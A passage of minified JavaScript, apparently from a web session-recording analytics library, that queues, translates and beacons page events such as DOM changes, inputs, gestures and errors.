n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,AS())}default:return csString(s)}}function TS(s,n){let t="";for(;s<n.length;)t=t+" "+Gn(n[s]),s++;return t}function kh(s,...n){if(n.length===0)return Gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Gn(n[t]);break;default:r=n[t]}return t++,r})}else s=Gn(s);return t<n.length&&(s+=TS(t,n)),s}var RS=(()=>{class s extends ue{constructor(t){super(),this.Pt=t,this.Up=new Dh(e=>{this.zw(e)},{levels:this.Pt.consoleMessageLevels})}zw(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Pt.validHostnames))return;let i=Es(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:kh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(ce(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=ql(t);return!!Ji(i,e)}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),CS=(()=>{class s extends qs{constructor(t){super(),this.qw=t,this.Ww=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=W.truncate(t.message,this.Ww,W.ELLIPSIS),this.qw(t)}}return le([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),oi=[],Ao=!1,Lh=$s(PS,"executeTasks");function IS(s){if(csArray.prototype.push.call(oi,s),!Ao){for(let n=0;n<3;n++)csSetTimeout(Lh);Ao=!0}}function PS(){let s=csDate.now();for(let n=0;n<oi.length;n++)if(oi[n](),csDate.now()-s>=35){oi=csArray.prototype.slice.call(oi,n+1),csSetTimeout(Lh);return}oi=[],Ao=!1}var rs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),xh=(()=>{class s{constructor(){this.wt=new en,this.Dt=rs.Stopped,this.A=null,this.Vp=t=>{this.Dt===rs.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.wt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=rs.Started,this.A=t}push(t){this.wt.push(t),this.Lh()}stop(){this.A=null,this.Dt=rs.Stopped,this.wt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),X(i,h=>h.subscribe(d=>l.push(d))),i=[c]}let o=new OS(r);return X(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===rs.Stopped}ps(){return this.Dt===rs.Processing}jp(){if(!this.Hp()){if(this.wt.isEmpty){this.Dt=rs.Completed;return}this.Dt=rs.Processing,IS(()=>{let t=this.wt.pop();t instanceof ua?t.complete(this.Vp):this.Vp(t)})}}Lh(){this.Hp()||this.ps()||this.jp()}}return s})(),OS=(()=>{class s extends xh{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),X(this.Bp,t=>t.stop())}}return s})(),NS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.xt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.xt;this.wt=xh.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),X(this.producers,e=>e.start()),X(this.processors,e=>e.start()),this.X=!0}stop(){this.wt.stop(),this.xt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.xt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.xt,t),()=>this.xt=csArray.prototype.filter.call(this.xt,e=>e!==t)}}return s})(),MS=2,dr=(()=>{class s{constructor(t){this.Yw=t,this.Ua=0}addString(t){this.Ua+=t.length*MS}addArrayBuffer(t){this.Ua+=t.byteLength}isThresholdReached(){return this.Ua>this.Yw}reset(){this.Ua=0}}return s})(),DS=(()=>{class s{constructor(t){this.Va={},this.Me=new dr(t)}save({key:t,metadata:e,events:i}){this.Me.isThresholdReached()||(this.Me.addString(t),typeof i=="string"?this.Me.addString(i):this.Me.addArrayBuffer(i),!this.Me.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Xw(),i=>{let r=this.Va[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.Kw(i))}),e.length!==0&&(t(e),this.Me.reset())}Xw(){return Object.keys(this.Va)}Kw(t){delete this.Va[t]}}return s})(),os=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),kS=(()=>{class s{constructor(t,e,i){this.Vn=t,this.Jw=i,this.Vi=os.NOT_STARTED,this.ja=[],this.xh=0,this.Qw=self.origin,this.De=typeof window=="object"?"":"worker-",this.Me=new dr(e),this.Jl()}async Jl(){await this.Fp(),this.Vi===os.READY?this.Zw():this.Jw(this.ja)}Zw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Vi===os.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Vi!==os.READY||this.Me.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.Me.addString(e),typeof r=="string"?this.Me.addString(r):this.Me.addArrayBuffer(r),this.Me.isThresholdReached())return;await this.oe.put(`${this.Qw}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.oe&&(await this.Fp(),this.Vi!==os.READY)||this.tb(t)}async Fp(){try{this.Vi=os.OPEN_IN_PROGRESS,this.oe=await self.caches.open(`${this.De}${this.Vn}`),this.Vi=os.READY}catch{this.Vi=os.OPEN_FAILED}}async tb(t){try{if(this.xh++,this.xh>1)return;let e=await this.oe.keys();if(e.length===0)return;let i=await this.oe.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((d,u)=>{l[u]=d}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(d=>({metadata:l,events:d})):c.arrayBuffer().then(d=>({metadata:l,events:d}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.oe.delete(c))),t(o),this.Me.reset()}catch{}finally{this.xh--}}}return s})(),LS=(()=>{class s{constructor(t){try{this.eb(t)}catch{this.Uh()}}eb(t){self.caches?this.sb(t):this.Uh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}sb(t){this.Ha=new kS(t,s.Gp,e=>{this.Uh(e)})}Uh(t){this.Ha=new DS(s.Gp),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.Gp=1024*1024*16,s})(),fr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Uh=(()=>{class s{}return s})(),ga=(()=>{class s{constructor(t){this.$p=[],this.zp=[],this.Qe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.$p,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Ki.toQuery({...this.Qe,ct:fr.UNCOMPRESSED}),i=this.ib(e,t);return i?csArray.prototype.forEach.call(this.$p,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Qe)),i}ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),xS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.Xr=ne.ETR_DISABLED,this.Fa=ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===ne.ETR_SAVED_SESSION?e:this.Xr}onEventTriggerRecording(t,e){switch(e){case gs.ETR_PAGE:this.Wp(ne.ETR_SAVED_PAGE);break;case gs.ETR_LEGACY:case gs.ETR_SESSION:this.Wp(ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===L.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===L.ANALYTICS_ONLY&&e===oe.ETR_ON?this.Yp(this.Fa):this.Yp(ne.ETR_DISABLED)}Yp(t){this.Xr=t,this.Fa=ne.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Vh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.Xr)&&(this.Xr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.C.getSession();e!==null&&e.etrStatus===ne.ETR_NOT_SAVED_SESSION&&t===ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}qp(){return this.Xr!==ne.ETR_DISABLED}}return s})(),US=(()=>{class s{constructor(t=100){this.nb=t,this.Ga={},this.Kr=null,this.rh="original-resource-name"}onEvent(t){this.rb=t}processEvent(t){this.ob(t.resourceId,t.resource.hash,t.originalResourceName),this.ab(t)}flushEvents(){this.Kr&&csClearTimeout(this.Kr),this.Kp()}onSendStaticResource(t){this.ab=t}Kp(){if(!Object.keys(this.Ga).length)return;let t={type:x.RESOURCE_HASHES,date:P.now(),args:[this.Ga]};this.Kr=null,this.Ga={},this.rb(t)}ob(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Ga[t]=r,!this.Kr&&(this.Kr=window.csSetTimeout(()=>this.Kp(),this.nb))}}return s})();function VS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:x.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:x.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:x.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:x.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:x.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:x.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=J(o)?[i,r,o]:[i,r];n({type:x.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:x.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:x.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:x.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:x.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:x.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:x.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=J(o)?[i,r,o]:[i,r];n({type:x.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:x.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:x.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:x.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:B.error("translateDOMEvent: DOMEvent not supported");break}}function jS(s){let n=HS(s.data);return{type:x.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function HS(s){let n={type:BS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function BS(s){switch(s){case It.DRAG:case It.FLICK:return Di.SWIPE;case It.LONG_PRESS:return Di.LONG_PRESS;case It.TAP:return Di.TAP;case It.PINCH_IN:return Di.PINCH_IN;case It.PINCH_OUT:return Di.PINCH_OUT}}function FS(s){switch(s.inputType){case"text":return{type:x.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:x.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:x.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Gr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function GS(s){return{type:x.PERFORMANCE_TIMINGS,args:[{performanceTiming:Gr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Gr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Gr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var $S=500,$r=0;function zS(){return{processEvent(s,n){if(s.originalEvent.type===x.PERFORMANCE_RESOURCE_TIMING)return $r>=$S?null:($r+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){$r=0}}}function qS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var WS=20;function YS(s){return qS(n=>{let t={visibleInViewPort:n},e={type:x.TEXT_VISIBILITY,date:P.now(),args:[t]};s(e)},{batchSize:WS,autoFlushDelay:1e3})}function XS(s){switch(s.videoEventType){case"play":return{type:x.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:x.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:x.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var KS=(()=>{class s{get pendingEvents(){return this.$a.pendingEvents}constructor(t,e,i,r,o){this.$a=t,this.w=e,this.ke=i,this.gs=r,this.ms=o,this.Zt=()=>{},this.za=()=>{},this.Jp=YS(c=>this.Zt(c))}start(){var t,e;this.Qp=zS(),this.$a.subscribe(i=>{var r,o,c,l,h,d;let u=i,{timestamp:g}=u;switch(u.type){case"Legacy":{let y=u.eventType==="user"?(r=this.za)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(u,y)}break;case"CustomElementRegistration":{this.Zt({type:x.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[u.tagName]});break}case"DomEvent":{VS(u,this.Zt,this.w);break}case"InputEvent":{let y=FS(u);(o=this.za)===null||o===void 0||o.call(this,y);break}case"encryptedCharacterDataChanged":{let{target:y,rawData:S,encryptedData:C,encryptionMetadata:M}=u;this.Zt({type:x.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[y,S,C,M]});break}case"StaticResource":{let{url:y}=u;this.Zt({type:x.STATIC_RESOURCE_URL,date:g,args:[y]});break}case"ResizeMaskedElement":{let{target:y,width:S,height:C}=u;this.Zt({type:x.MUTATION_ATTRIBUTE,date:g,args:[y,"","style",`width:${S}px !important;height:${C}px !important;`]});break}case"Gesture":{let y=jS(i);(c=this.za)===null||c===void 0||c.call(this,y);break}case"TextVisibility":{this.Jp.push(u.text);break}case"StaticResourceManagerEvent":{(l=this.ke)===null||l===void 0||l.processEvent(u);break}case"screenResize":{let{width:y,height:S}=u,C={type:x.SCREEN_RESIZE,date:g,args:[y,S]};this.Zt(C);break}case"viewportResize":{let{width:y,height:S}=u,C={type:x.RESIZE,date:g,args:[y,S]};this.Zt(C);break}case"PerformanceTiming":{this.Zt(GS(u));break}case"CustomError":{let y=(h=this.ms)===null||h===void 0?void 0:h.translate(u);y&&this.Zt(y);break}case"JSError":{let y=(d=this.gs)===null||d===void 0?void 0:d.translate(u);y&&this.Zt(y);break}case"VideoEvent":{let y=XS(u);y&&this.Zt(y);break}case"DOM_INITIAL_STATE":{let y={type:x.DOM_INITIAL_STATE,date:g,args:[u.state]};this.w.emitInitialDomDone(y);break}case"DOM_PATCH":{let y={type:x.DOM_PATCH_STATE,date:g,args:[u.diff]};this.Zt(y);break}case"warning":{B.warn(u.message);break}default:B.error(`WebRecorderEventTranslator: Event not supported (${u.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.$a.start()}stop(){var t,e,i;this.reset(),this.flush(),this.$a.stop(),(t=this.ke)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.za=e,(i=this.ke)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),JS=(()=>{class s{constructor(){this.Jr=20,this.ji=0,this.V=!1}translate(t){if(this.ji>=this.Jr)return null;this.ji+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:x.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.V||(this.ji=0,this.V=!0)}stop(){this.V=!1}}return s})(),QS=(()=>{class s{constructor(t){this.qa=t,this.Jr=20,this.Hi=0,this.V=!1}translate(t){if(this.Hi>=this.Jr)return this.qa.stop(),null;this.Hi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:x.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.V||(this.Hi=0,this.V=!0)}stop(){this.V=!1}}return s})(),ZS=(()=>{class s extends ue{constructor(t){super(),this.Fe=t}subscribe(t){return super.subscribe(t)}onStart(){X(this.Fe,t=>{t.onEvent(e=>{var i;return this.Hn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),X(this.Fe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){X(this.Fe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Hn(t,e){this.produceEvent({timestamp:P.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Vh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.cb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.lb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static lb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.cb="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ma=(()=>{class s{constructor(){this.V=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ae(Qt.Hidden):this.ae(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ae(Qt.PagehideHidden):this.ae(Qt.PagehideVisible);case"blur":return this.ae(Qt.Blur);case"navigate":return this.hb(t)?this.ae(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.V||(this.V=!0,this.jh(),this.db(),this.fb(),qa()&&this.pb())}stop(){this.V&&(this.V=!1,this.Hh(),this.gb(),this.mb(),qa()&&this.yb())}onEvent(t){this.ae=t}pb(){window.navigation.addEventListener("navigate",this.gi)}yb(){window.navigation.removeEventListener("navigate",this.gi)}jh(){document.addEventListener("visibilitychange",this.gi)}Hh(){document.removeEventListener("visibilitychange",this.gi)}db(){window.addEventListener("pagehide",this.gi)}gb(){window.removeEventListener("pagehide",this.gi)}fb(){window.addEventListener("blur",this.gi)}mb(){window.removeEventListener("blur",this.gi)}hb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),Vt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),tv=(()=>{class s{constructor(t,e,i=[]){this.Hn=t,this.Bh=e,this.Eb=i,this.Wa=null,this.Dt=Vt.Active,this.ot=[]}reset(){this.Wa=null,this.ot=[],this.Dt=Vt.Active}disconnect(){this.Dt=Vt.Stopped}Sb(){this.Bh(Vt.Paused),this.Dt=Vt.Paused,csSetTimeout(()=>{this.Dt===Vt.Paused&&this.Fh()},s.STOP_TIMEOUT)}vb(){this.Bh(Vt.Active),this.Dt=Vt.Active,X(this.ot,this.Hn),this.ot=[]}Fh(){this.ot=[],this.Bh(Vt.Stopped),this.Dt=Vt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.Dt!==Vt.Active)){this.vb(),this.Hn(t);return}if(this._b(t)){this.Hn(t);return}switch(this.Dt){case Vt.Active:if(this.wb(t,e)){this.Sb(),csArray.prototype.push.call(this.ot,t);return}this.Hn(t);break;case Vt.Paused:csArray.prototype.push.call(this.ot,t);break;case Vt.Stopped:break}}wb(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}_b(t){return csArray.prototype.indexOf.call(this.Eb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),ev=2e3,sv=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C=[],M,v,w,I,D){super(),this.E=t,this.G=e,this.bb=i,this.B=r,this.C=o,this.Se=c,this.mt=l,this.ve=h,this.ut=d,this.K=u,this.Ut=g,this.Ot=y,this.Ge=S,this.Fe=C,this.Zp=M,this.te=v,this.Bn=w,this.gs=I,this.ms=D,this.mi=0,this.yi=new Vh,this.Fn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=cr(()=>{this.G.eventsCount()>0&&this.eg()},ev),this.ks=b=>this.processBrowserEvent(b),this.Qr=b=>this.Vt(b),this.Ya=0,this.Zr=0,this.Ze=new ma,this.Gh=!1,this.sg=50*1024,this.Bi=!1,this.to=!1,this.ki=[],this.Xa=new tv(b=>this.tt(b),b=>{switch(b){case Vt.Active:this.Ab();break;case Vt.Stopped:this.Tb();break}},[x.RESOURCE_HASHES,x.TEXT_VISIBILITY,x.API_ERROR,x.JAVASCRIPT_ERROR]),this.ig=b=>{this.Ut.removeBatchInProgress(`${b.params.sn}.${b.params.pn}.${b.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ig),this.K.onError(this.ig)}Ab(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}Tb(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Fi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.rg();if(!this.Gh)return this.Gh=!0,csSetTimeout(()=>{this.Gh=!1}),r===Qt.Hidden?this.rg():this.Rb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),X(this.Fe,c=>{var l,h;return X((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],d=>this.G.addEvent(d))});let t=this.G.getEvents();if(t.length===0)return;this.Fi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Ot.removeQueryParams(),this.Ot.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let l=js(c);this.Ot.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Ot.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Ot.removeQueryParams(),this.G.clearEvents()}Rb(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Ot.removeQueryParams(),X(this.Fe,r=>{var o,c;return X((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Ot.setQueryParams(t),this.Ot.send(),this.Ot.removeQueryParams();return}this.Fi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Ot.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=js(r);this.Ot.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Ot.removeQueryParams(),this.Ot.setQueryParams(t),this.Ot.send(),this.Ot.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Ot.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Ot.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Fn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Fn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Fn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Fn.allowFromSerialization=!0}canSendEvents(){return this.Fn.allowFromQuotaService&&this.Fn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Se&&this.gs){(e=this.Se)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:P.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:P.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.B.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.B.refreshSession(),this.B.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}tt(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:x[t.type]})}onStart(){var 